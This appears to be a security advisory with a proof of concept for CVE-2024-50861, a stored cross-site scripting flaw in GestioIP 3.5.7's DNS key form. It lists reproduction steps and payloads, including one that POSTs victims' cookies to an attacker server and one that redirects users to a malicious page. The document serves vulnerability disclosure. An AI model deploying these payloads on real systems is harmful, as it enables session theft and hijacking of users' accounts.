CVE-2024-50861. GestioIP Vulnerability: Stored XSS
Auth. Stored Cross-Site Scripting
344 … ⏲ Reading Time: 1 Minute, 33 Seconds
2025-01-13 12:28 -0300
Information
Description
The ip_mod_dns_key_form.cgi request is vulnerable to Stored XSS (Stored Cross-Site Scripting). An attacker can save malicious content in the “TSIG Key” (tsig_key) field, which could allow for data exfiltration and enable CSRF (Cross-Site Request Forgery) attacks.
Versions Affected: 3.5.7
Proof-of-Concept Exploit
Description
The http://localhost/gestioip/res/ip_mod_dns_key_form.cgi feature of GestioIP 3.5.7 is vulnerable to Stored XSS. An authenticated attacker with appropriate permissions can inject malicious code into the tsig_key form field and save it to the database. Once saved, any user who accesses the “DNS Key” page will trigger the Stored XSS, leading to the execution of malicious code.
Steps to Reproduce
- Enable “DNS Key” Feature
First, ensure that “Dynamic DNS updates” is enabled in the global configuration:
Manage > Manage GestioIP > Global Configuration > Dynamic DNS updates enabled: yes

This will enable the following menus:
-
Manage > DNS Keys
-
Manage > DNS Update User
- Create a DNS Key Entry
To create a new DNS key entry and also edit an existing one, the user must belong to a group with the “Manage Sites And Categories” permission. By default, “Admin” and “GestioIP Admin” groups have this permission.
Also, you can configure this permission to any group under:
Manage > User Groups > Manage Sites and Categories

- Enter payload
Once group permission is set, input one of the following payloads into the “TSIG Key” (tsig_key) field and save it:
1 - Test basic XSS
<script>alert("test")</script>
We can verify the value was saved to the MySQL database:

2 - Send data (cookies) to the attacker’s server
<svg/onload="fetch('http://10.20.0.1:8000/steal_data',{method:'POST',body:document.cookie})">
The attacker server receives a POST request with data that can be saved:

3 - Redirect the user to a malicious site
<svg/onload="window.location='http://10.20.0.1:8090/malicious_page.html'">

User is redirected:

GET request that’s received by the attackers server:

